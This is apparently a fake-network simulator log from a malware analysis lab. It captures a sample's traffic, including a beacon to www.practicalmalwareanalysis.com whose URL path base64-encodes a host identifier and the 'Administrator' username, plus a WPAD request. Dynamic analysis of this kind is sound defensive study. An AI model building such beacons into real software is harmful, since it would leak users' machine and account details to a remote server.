 [Received new connection on port: 80.]
[Listening on UDP Port: 67.]
[Redirecting a socket destined for 255.255.255.255 to localhost.]
[New request on port 80[Received data on UDP port 67.]
.]
☺☺♠ GET /ODA6NmQ6NjE6NzI6Njk6NmYtQWRtaW5pc3RyYXRvcgaa/a.png HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Host: www.practicalmalwareanalysis.com
Connection: Keep-Alive
[Sent http response to client.]
[Redirecting a socket destined for 255.255.255.255 to localhost.]
[Received data on UDP port 67.]
☺☺♠
[DNS Query Received.]
Domain name: wpad.localdomain
[DNS Response sent.]
[Received new connection on port: 80.]
[New request on port 80.]
GET /wpad.dat HTTP/1.1
Accept: */*
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Win32)
Host: 127.0.0.1
[Sent http response to client.]